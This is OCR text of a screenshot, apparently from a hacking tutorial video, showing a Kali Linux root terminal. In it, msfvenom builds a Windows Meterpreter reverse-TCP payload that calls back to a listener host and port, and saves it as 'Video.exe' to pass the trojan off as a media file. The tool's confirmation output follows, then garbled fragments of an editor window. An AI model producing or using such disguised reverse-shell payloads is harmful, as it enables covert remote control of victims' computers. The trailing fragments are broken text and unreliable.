 Applications Places $_Terminal Wed 14:31 1
root@Kali2: ~
File Edit View Search Terminal Help
root@Kali2:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.3
LPORT=1036 -f exe > Video.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
root@Kali2:~# ms
hosts
.txt
eRecievedFiles
Save
eperate PC.
Plain Text Tab Width: 8 Ln 1, Col 60 INS